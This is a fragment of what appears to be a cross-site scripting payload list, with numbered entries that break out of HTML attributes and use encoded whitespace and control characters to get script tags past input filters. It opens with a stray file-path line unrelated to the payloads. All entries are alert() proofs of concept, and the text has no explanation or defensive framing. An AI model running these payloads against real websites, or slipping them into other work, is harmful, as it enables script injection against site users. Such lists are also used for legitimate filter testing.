 "><script>alert(20);</script x=" |
'><script>alert(21);</script x=' |
><script>alert(22);</script x= | "
autofocus onkeyup="javascript:alert(23) |
' autofocus onkeyup='javascript:alert(24)
|
<script\x20type="text/javascript">javascr
ipt:alert(25);</script> |
<script\x3Etype="text/javascript">javascr
ipt:alert(26);</script> |
<script\x0Dtype="text/javascript">javascr
ipt:alert(27);</script> |
<script\x09type="text/javascript">javascr
ipt:alert(28);</script> |
<script\x0Ctype="text/javascript">javascr
ipt:alert(29);</script> |
<script\x2Ftype="text/javascript">javascr
ipt:alert(30);</script> |
<script\x0Atype="text/javascript">javascr
ipt:alert(31);</script> |
'"><\x3Cscript>javascript:alert(32)</script> |